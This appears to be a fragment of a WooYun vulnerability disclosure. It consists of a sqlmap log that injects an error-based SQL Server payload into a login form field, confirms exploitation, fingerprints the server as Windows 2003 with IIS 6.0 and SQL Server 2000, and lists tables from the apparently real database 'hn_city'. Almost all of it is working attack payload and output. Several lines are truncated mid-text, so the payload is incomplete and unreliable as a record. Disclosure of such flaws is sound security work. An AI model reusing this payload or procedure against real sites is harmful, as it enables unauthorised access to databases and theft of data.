 Jx2kLabdxBKGOhw2t3&txtName1=-4595') OR 5009=CONVERT(INT,(CHAR
(118) CHAR(102) CHAR(58) (SELECT (CASE WHEN (5009=5009) THEN
48) END)) CHAR(58) CHAR(111) CHAR(97) CHAR(113) CHAR(58))) A
Pwd1=&Submit_Click.x=1&Submit_Click.y=1
---
do you want to exploit this SQL injection? [Y/n] y
[22:12:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.
back-end DBMS: Microsoft SQL Server 2000
[22:12:33] [INFO] fetching tables for database: hn_city
[22:12:36] [WARNING] reflective value(s) found and filtering
[22:12:36] [INFO] the SQL query used returns 140 entries
Database: hn_city
[140 tables]
+---------------------------------+
| BarCatenationInfo |
| BarCatenationManager |
| BarDeleteDaiShen |
| BarDeleteHistory |
| BarInfo |
| BarState |
| CheckBarserver |
| CheckClint |
www.wooyun.org